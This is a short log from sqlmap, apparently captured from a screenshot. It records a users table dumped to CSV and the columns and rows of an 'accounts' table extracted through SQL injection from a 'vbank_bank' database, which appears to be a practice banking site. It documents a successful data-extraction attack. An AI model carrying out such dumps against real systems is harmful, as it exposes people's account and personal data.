 [21:04:07] [INFO] table 'vbank_bank.users' dumped to CSV file '/Users/alisina/.local/share/sqlmap/output/bank.atiqullah.dev/dump/vbank_bank/users.csv'
[21:04:07] [INFO] fetching columns for table 'accounts' in database 'vbank_bank'
[21:04:08] [INFO] retrieved: 'account','int(10)'
[21:04:08] [INFO] retrieved: 'branch','int(10)'
[21:04:09] [INFO] retrieved: 'curbal','float'
[21:04:09] [INFO] retrieved: 'currency','varchar(100)'
[21:04:09] [INFO] retrieved: 'deposit','float'
[21:04:09] [INFO] retrieved: 'owner','varchar(100)'
[21:04:10] [INFO] retrieved: 'modtime','datetime'
[21:04:10] [INFO] retrieved: 'type','varchar(100)'
[21:04:10] [INFO] fetching entries for table 'accounts' in database 'vbank_bank'
[21:04:11] [INFO] retrieved: '33333333','1','2','4','2444','2','0','2024-06-01 18:05:31'
[21:04:11] [INFO] retrieved: '22222222','2','2','3','222','1','0','2024-05-30 16:47:58'
[21:04:12] [INFO] retrieved: '11111111','1','2','2','3742','1','0','2024-06-02 03:00:14'